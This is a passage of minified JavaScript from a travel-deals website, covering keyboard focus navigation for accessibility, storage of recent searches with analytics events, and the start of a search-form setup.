e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" 